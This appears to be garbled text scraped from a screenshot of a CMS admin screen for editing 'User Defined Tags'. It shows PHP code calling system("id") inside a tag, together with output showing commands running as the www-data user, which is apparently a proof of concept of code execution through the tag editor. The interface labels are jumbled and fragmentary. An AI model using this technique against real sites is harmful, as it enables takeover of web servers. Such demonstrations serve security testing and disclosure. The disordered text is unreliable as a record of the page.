 User Defined Tags
Edit User Defined Tag
Submit Close Apply Run
Created at:
Apr 25, 2024
Name: ?
Last modified at:
custom_copyright
Apr 25, 2024
Co
Output
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Co
<?php
system("id");
?>